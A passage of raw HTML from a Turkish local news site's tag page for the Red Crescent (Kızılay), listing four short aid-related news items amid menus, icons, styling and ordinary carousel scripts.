                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması başladı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-15-kasimda-baslayacak/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması 15 Kasım'da başlayacak</a>
                    </li>
                
            </ul>
        </div>
    </div>
</header>

        <div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>      <h3>UYGULAMALAR</h3>
        <ul id="menu-uygulamalar" class="menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://edirneyenigun.com/hava-durumu/">Hava Durumu</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://edirneyenigun.com/yol-durumu/">Yol Durumu</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
</ul>      <h3>HESABIM</h3>
        <ul id="menu-hesabim" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://edirneyenigun.com/giris/">Giriş Yap</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://edirneyenigun.com/kayit-ol/">Kayıt Ol</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

    <div class="overlay"></div>
    <div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >HABERLER</li>
                <li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem/kizilaydan-moral-corbasi-2-20819/">Hava Durumu Dark</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem/kizilaydan-moral-corbasi-2-20819/">Yol Durumu Dark</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
            </ul>

            <ul>
                <li >SERVİS 1</li>
                <li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem/kizilaydan-moral-corbasi-2-20819/">Canlı Tv Dark</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem/kizilaydan-moral-corbasi-2-20819/">Yayın Akışları Dark</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
            </ul>

            <ul>
                <li >SERVİS 3</li>
                <li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
            </ul>

            <ul>
                <li >FİNANSİF</li>
                <li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
            </ul>

            <ul>
                <li >İNTERAKTİF</li>
                <li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
            </ul>

            <ul>
                <li >HESAP</li>
                <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
            </ul>

            <ul>
                <li >DİĞER</li>
                <li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://edirneyenigun.com/iletisim/">İletişim</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://edirneyenigun.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a>Reklam</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://edirneyenigun.com/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://edirneyenigun.com/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://edirneyenigun.com/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


    	
<style>
.thumbSlider{margin-top: 30px;}
.left > .left{float:inherit !important;margin-top: 0px !important;}
.container .left .numberSlider{width: 780px !important;}
header .bottom .standart > .left{padding-left: 215px !important;}
.container div .left{
  padding-left: 0px !important;
}
#agenda h3{margin-bottom:12px;}
#agenda.container, #economy.container, #sport.container {
    padding: 0!important;
}
@media only screen and (max-width:1024px){
  #agenda .fiveNews {
    display: flex!important;
    margin-left: -5px;
margin-right: -5px;
}
#agenda .fiveNews>div {
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 5px;
    margin: 5px 0;
}
#agenda.container, #economy.container, #sport.container {
  padding: 0 10px!important;
}
  .newsBox span img{height: 96px;}
  .container .left .numberSlider{width: 100% !important;}
  .numberSlider .swiper-container{height: 200px !important;}
  #agenda .numberSlider2{display: none !important;}
  .cuff{padding-top: 15px;}
  .cuff .left{margin-top: 12px !important;}
  #agenda > div .left{margin-top: 0px !important;}
  #agenda > div .left .sixNews > div:nth-child(n){
    padding-left: 12px !important;
    padding-right: 6px !important;
    padding-top: 12px !important;
  }
  #agenda > div .left .sixNews > div:nth-child(2n){
    padding-right: 12px !important;
    padding-left: 6px !important;
  }
  #agenda > div .left{padding-left: 12px !important;}
  #agenda h3{    margin-top: 10px !important;
    margin-bottom: 5px!important;
  }
}
.newsBox > strong span{width: 100% !important;font-size: 15px !important;}
#agenda > div .left .sixNews > div:nth-child(1), #woman > div .left .sixNews > div:nth-child(1){padding-top: 0px;}
#agenda > div .left .sixNews > div:nth-child(2), #woman > div .left .sixNews > div:nth-child(2){padding-top: 0px;}
#agenda > div .left .sixNews > div:nth-child(3), #woman > div .left .sixNews > div:nth-child(3){padding-top: 0px;}


.fiveNews>div {
    margin: 10px 0;
}

.fiveNews {
  margin-bottom: 0!important;
}
.fiveNews a.newsBox>strong {
  border:0!important;
}
.baseli {
    width: 100%;
    display: block;
    height: 40px;
    background: #db2027;
    margin-top: 20px;
    margin-bottom: 10px!important;
    display: flex;
    align-items: center;
    padding: 0 14px;
    color: #fff;
    border-radius: 2px;
    font-size: 18px;
    font-weight: 500;
    line-height: 40px;
}
</style>
<div id="agenda" class="container">
       <div>
          <h3 class="baseli">kızılay etiketi için sonuçlar</h3>
           <div class="fiveNews loadArea">

                                  <div>
                         <a href="https://edirneyenigun.com/gundem/kizilaydan-moral-corbasi-2-20819/" class="newsBox">
                             <span>
                                 <img width="394" height="230" src="https://edirneyenigun.com/wp-content/uploads/2024/04/dfbaef4f-5bc0-4974-9fc1-491747903645-394x230.jpg" class="attachment-ta_medium size-ta_medium wp-post-image" alt="Kızılay’dan moral çorbası" decoding="async" fetchpriority="high" />                                                              </span>
                             <strong>
                                 <span>Kızılay’dan moral çorbası</span>
                             </strong>
                         </a>
                     </div>


                                        <div>
                         <a href="https://edirneyenigun.com/gundem/kizilaydan-tir-suruculerine-ikram-5346/" class="newsBox">
                             <span>
                                 <img width="394" height="230" src="https://edirneyenigun.com/wp-content/uploads/2023/12/Kizilaydan-tir-suruculerine-ikram-2-394x230.jpeg" class="attachment-ta_medium size-ta_medium wp-post-image" alt="Kızılay&#8217;dan tır sürücülerine ikram" decoding="async" />                                                              </span>
                             <strong>
                                 <span>Kızılay&#8217;dan tır sürücülerine ikram</span>
                             </strong>
                         </a>
                     </div>


                                        <div>
                         <a href="https://edirneyenigun.com/genel/hem-canla-hem-kanla-vatandasa-destek-1949/" class="newsBox">
                             <span>
                                 <img width="394" height="230" src="https://edirneyenigun.com/wp-content/uploads/2023/11/Hem-canla-hem-kanla-vatandasa-destek-3-394x230.jpeg" class="attachment-ta_medium size-ta_medium wp-post-image" alt="Hem canla hem kanla vatandaşa destek" decoding="async" />                                 <i class="icon-play-arrow"></i>                             </span>
                             <strong>
                                 <span>Hem canla hem kanla vatandaşa destek</span>
                             </strong>
                         </a>
                     </div>


                                        <div>
                         <a href="https://edirneyenigun.com/ekonomi/kizilaydan-pilav-ve-ayran-ikrami-1349/" class="newsBox">
                             <span>
                                 <img width="394" height="230" src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-39-394x230.jpg" class="attachment-ta_medium size-ta_medium wp-post-image" alt="Kızılay’dan pilav ve ayran ikramı" decoding="async" />                                                              </span>
                             <strong>
                                 <span>Kızılay’dan pilav ve ayran ikramı</span>
                             </strong>
                         </a>
                     </div>


                   

           </div>


         <div class="right des-g">
           <div>
                          </div>
       </div>
   </div>
</div>
<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://edirneyenigun.com/" class="footer-logo">
                <img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" alt="Edirne Yenigün">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://edirneyenigun.com/canli-borsa/" class="red">Borsa                <span class="nav-pre">CANLI</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/namaz-vakitleri/" class="green">Namaz Vakitleri                <span class="nav-pre">ANLIK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hava-durumu/" class="blue">Hava Durumu                <span class="nav-pre">TAHMİNİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/puan-durumu/" class="green">Puan Durumu                <span class="nav-pre">LİG</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hisseler/" class="purple">Hisseler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/pariteler/" class="blue">Pariteler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/yol-durumu/" class="green">Yol Durumu                <span class="nav-pre">TRAFİK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/kripto-paralar/" class="blue2">Kripto Paralar                <span class="nav-pre">CANLI</span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Edirne Yenigün 2023 © Tüm hakları saklıdır.</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-haberler-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/ekonomi/kizilaydan-pilav-ve-ayran-ikrami-1349/">Hava Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/ekonomi/kizilaydan-pilav-ve-ayran-ikrami-1349/">Yol Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
</ul>
        <ul id="menu-servis-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/ekonomi/kizilaydan-pilav-ve-ayran-ikrami-1349/">Canlı Tv Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/ekonomi/kizilaydan-pilav-ve-ayran-ikrami-1349/">Yayın Akışları Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
</ul>
        <ul id="menu-servis-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
</ul>
        <ul id="menu-finansif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
</ul>
        <ul id="menu-interaktif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
</ul>
        <ul id="menu-hesap-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="@EdirneyenigunGazetesi" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#YenigunEdirne" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#edirneyenigun" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://edirneyenigun.com/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

        if ($(window).scrollTop() >= 48) {
      $(".hmfix .header-bottom").addClass("on");
      $(".hmfix .hd-bot").addClass("on");
		$(".hmfix .header4-center").addClass("on");
      $(".desk-menu").addClass("fixs");

    }

    else {
      $(".hmfix .header-bottom").removeClass("on");
      $(".hmfix .hd-bot").removeClass("on");
		$(".hmfix .header4-center").removeClass("on");
